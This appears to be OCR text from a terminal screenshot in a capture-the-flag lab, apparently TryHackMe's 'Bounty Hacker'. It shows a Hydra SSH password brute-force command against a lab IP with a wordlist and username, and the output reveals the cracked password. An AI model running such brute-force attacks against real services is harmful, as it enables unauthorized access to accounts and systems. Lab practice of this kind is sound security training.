 bounty_hacker % sudo /usr/local/Cellar/hydra/9.2/bin/hydra -l
lin -P locks.txt ssh://10.10.65.38
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in military or secret
[service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and et
[hics anyway).
[
[Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-08-18 07:55:50
[[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce
[ the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 26 login tries (l:1/p:26), ~2 tries per task
[DATA] attacking ssh://10.10.65.38:22/
[22][ssh] host: 10.10.65.38   login: lin   password: RedDr4gonSynd1cat3
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 3 final worker threads did not complete until end.
[ERROR] 3 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-08-18 07:55:56